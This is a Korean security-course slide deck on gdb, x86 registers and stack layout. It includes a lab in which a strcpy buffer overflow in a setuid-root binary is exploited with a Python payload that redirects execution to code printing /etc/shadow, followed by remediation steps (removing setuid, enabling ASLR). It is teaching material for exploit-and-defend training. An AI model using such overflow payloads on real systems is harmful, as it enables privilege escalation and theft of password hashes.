Slide 1
정보보호
5강

Slide 2


/Environ/VMware VMware 설치
VMware 다운로드 접속,
위 이미지 클릭하여 다운로드 진행.
2. 다운로드 받은 VMware-player-16.1.0-17198959.exe 파일 실행
3. 설치 진행!
Next ->
동의 체크 후 Next ->
add VMware Workstation ~ system PATH 체크 후 Next ->
Next->
Next->
Install
4. 임의의 ISO 를 다운받아 실행 시켜본다.
Ctrl + Alt 를 누르면 VMware 에서 마우스 포인터가 빠져나올 수 있다.
L I N K

Slide 3


/Theory/T18 gdb 사용법
L I N K

Slide 4


/Theory/T18 gdb 사용법
L I N K

Slide 5


/Theory/T18 gdb 사용법
L I N K

Slide 6


/Theory/T18 gdb 사용법
L I N K

Slide 7
/Theory/T18 gdb 사용법
L I N K

Slide 8


/Theory/T19 어셈블리어 & 메모리 구조
[root@localhost ~]# cd /
[root@localhost / ]# mkdir test
[root@localhost / ]# cd test
[root@localhost test ]# touch test_code.c
[root@localhost test ]# vi test_code.c
[root@localhost test ]# gcc –o test_code test_code.c
[root@localhost test ]# ls
test_code test_code.c
[root@localhost test ]# ./test_code
1
12
123
0x11dc010
[root@localhost test ]# gdb ./test_code
…
(gdb) set disassembly-flavor intel
(gdb)disas main
L I N K

Slide 9


/Theory/T19 어셈블리어 & 메모리 구조
a
gcc compile
c
b[20]
L I N K

Slide 10

/Theory/T19 어셈블리어 – 범용 레지스터
범용 레지스터 | EAX | 산술 연산 및 논리 연산 수행
 | EBX | 메모리 주소 저장
 | ECX | 반복문 사용 시 반복 카운터로 사용 반복할 횟수 지정하고 반복 작업 수행
 | EDX | EAX 레지스터와 같이 쓰임 부호 확장 명령 등에 사용 큰 수의 곱셈 또는 나눗셈 연산
 | EDI | 복사할 때 목적지 주소 저장
 | ESI | 데이터를 조작하거나 복사할 때 데이터의 주소 저장
 | ESP | 메모리 스택의 끝 지점 주소 포인터
 | EBP | 메모리 스택의 첫 시작 주소 포인터
 | EIP | 다음에 실행해야 할 명령어의 주소 포인터
범용 레지스터
레지스터들 중에서 각각 특별한 용도가 정해져 있는 레지스터
L I N K

Slide 11
/Theory/T19 어셈블리어 – 범용 레지스터
이전 스택의 base pointer 을 저장한다 = SFP
이전 스택의 esp 를 ebp 에 저장한다.
Esp 의 스택을 0x60 = 96 늘린다. = 4*20 + 16
Edi 로 변수인자를 넘긴다. Sizeof(int) = 4
합(heap) 할당 함수 malloc 실행 : C = malloc( … )
Edi 에, “1” 의 주소값을 불러온다.
Printf() 함수 실행
rsp =
rbp - 96
b[20]
rbp - 16
SFP
rbp
RET
L I N K

Slide 12





/Theory/T19 어셈블리어 – 범용 레지스터
L I N K

Slide 13




/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에 존재하는 스택 버퍼 오버플로우 취약점을 이용하여
bar 함수가 실행되도록 하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 14
/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에 존재하는 스택 버퍼 오버플로우 취약점을 이용하여
bar 함수가 실행되도록 하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 15




1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/bof64 파일의 속성 확인
$ ls –l bof64
※ SetUID가 설정되어 있고, 소유자가 root임을 알 수 있음 ⇒ root 권한으로 실행 가능
2) /sec/bof64.c 소스 파일 확인
$ vim bof64.c
※ foo 함수에서 버퍼 오버플로우(BOF) 취약점을 가진 함수(strcpy)가 사용됨을 확인
※ bar 함수에서 root 권한으로 /etc/shadow 파일 내용을 출력함을 확인
3) /sec/bof64 파일을 실행하여 힌트 획득
$ ./bof64 AAAA
※ bar 함수의 시작 주소 : 0x0000000000400635 ⇒ BOF 취약점 이용하여 복귀 주소를 조작하면 bar 함수 실행 가능
[참고]
위에서 strcpy 함수 실행 직후의 스택 구조는 다음과 같다.
L I N K

Slide 16




4) objdump를 사용하여 disassemble
$ objdump -M intel -d bof64 | more
5) 스택 버퍼 오버플로우 취약점이 있는 foo 함수 확인
※ 버퍼(tmp)의 시작 주소가 rbp - 16(0x10)임을 확인
[참고]
main 함수에서 foo 함수로 진입한 시점의 스택 구조는 다음과 같다. 그러므로 tmp 버퍼의 크기(10 바이트)보다 더 긴 문자열을 넘기면 아래와 같이 main 함수로 복귀할 때 사용되는 주소를 변경시킬 수 있다.
L I N K

Slide 17



6) 스택 버퍼 오버플로우 취약점을 이용하여 bar 함수 실행
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"‘)
※ bar 함수의 시작 주소는 0x0000000000400635이나, 인텔 x86 및 x64 아키텍처는 리틀 엔디언(little endian)을 사용하므로, 복귀 주소에 역으로(즉, 0x3506400000000000) 입력한다.
[참고]
위의 경우 strcpy 실행 직후의 스택 구조는 다음과 같다. 그러므로 foo 함수 실행 종료 후 0x0000000000400635 번지(즉, bar 함수의 시작 주소)로 복귀한다.
[참고]
/etc/shadow 파일은 root 외의 사용자는 접근할 수 없다.
1) 재실행 및 출력 리다이렉션으로 /etc/shadow 내용을 파일에 출력
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40") > 1.txt
2) acheck 및 파일명을 입력하여 키코드 획득
$ acheck
파일명
L I N K

Slide 18

/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어 -대응
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우가 발생하더라도
/etc/shadow 파일이 출력되지 않도록 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) SetUID 제거 : chmod u-s 파일명
2) ASLR 활성화 : sysctl -w kernel.randomize_va_space=2
L I N K

Slide 19





1) /sec 디렉터리로 이동
# cd /sec
2) /sec/bof64 파일에 SetUID가 설정되어 있음을 확인
# ls –l bof64
3) SetUID 설정 해제 및 확인
# chmod us- /sec/bof64
# ls –l bof64
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR이 활성화되면 스택에 있는 tmp 변수의 주소가 실행시마다 변경됨을 확인할 수 있다. 코드 영역의 주소는 바뀌지 않음을 확인할 수 있다.
[참고]
SetUID가 제거된 경우, root 권한이 아닌 bof64를 실행한 계정(아래의 경우, test)의 권한으로 실행되므로, /etc/shadow 파일에 접근할 수 없다.
L I N K

Slide 20

4) 확인을 위해 test 계정으로 변경
# su test
5) 스택 버퍼 오버플로우 취약점 이용 공격 수행
$ /sec/bof64 $(python -c 'print "A"*24+"\x35\x06\x40")
※ /etc/shadow 파일 내용 출력이 되지 않음을 확인
1) 루트 계정으로 복귀
$ exit
2) check 입력 및 키코드 획득
# check
L I N K

